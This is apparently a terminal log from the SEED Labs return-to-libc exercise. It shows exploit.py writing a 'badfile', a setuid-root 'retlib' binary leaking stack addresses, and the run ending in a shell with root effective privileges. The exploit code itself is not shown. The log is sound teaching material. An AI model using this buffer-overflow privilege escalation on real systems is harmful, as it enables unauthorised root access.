 [11/07/23]seed@seed-VM:~/.../Labsetup$ vim exploit.py
[11/07/23]seed@seed-VM:~/.../Labsetup$ ./exploit.py
[11/07/23]seed@seed-VM:~/.../Labsetup$ ls -l
total 84
-rw-rw-r-- 1 seed seed   300 Nov  7 20:28 badfile
-rwxrwxr-x 1 seed seed   579 Nov  7 20:28 exploit.py
-rw-rw-r-- 1 seed seed   296 Nov  7 20:22 Makefile
-rw-rw-r-- 1 seed seed    11 Nov  7 20:24 peda-session-retlib_dbg.txt
-rw-rw-r-- 1 seed seed    12 Nov  7 18:37 peda-session-retlib.txt
-rwxrwxr-x 1 seed seed 18128 Nov  7 18:39 prtenv
-rw-rw-r-- 1 seed seed   145 Nov  3 21:18 prtenv.c
-rwsr-xr-x 1 root seed 15788 Nov  7 20:22 retlib
-rw-rw-r-- 1 seed seed   994 Dec 28  2020 retlib.c
-rwxrwxr-x 1 seed seed 18552 Nov  7 20:22 retlib_dbg
[11/07/23]seed@seed-VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcdc0
Input size: 300
Address of buffer[] inside bof():  0xffffcd90
Frame Pointer value inside bof():  0xffffcda8
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(sambasha
re),137(docker)
#